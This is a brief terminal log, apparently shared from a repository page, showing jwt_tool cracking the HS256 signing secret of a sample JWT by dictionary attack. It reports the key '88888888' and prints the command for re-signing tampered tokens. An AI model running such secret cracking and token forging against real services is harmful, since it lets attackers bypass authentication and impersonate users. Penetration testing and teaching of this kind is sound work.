 [root@huashu338 jwt_tools]# python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjIiLCJ1c2Vyb
mFtZSI6InRlc3QifQ.Dwz4hqiZ-xY-RFq5VOkSXCyMRvqQNZJB0zjTQNupfLc -C -d jwtkey.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] 88888888 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "88888888"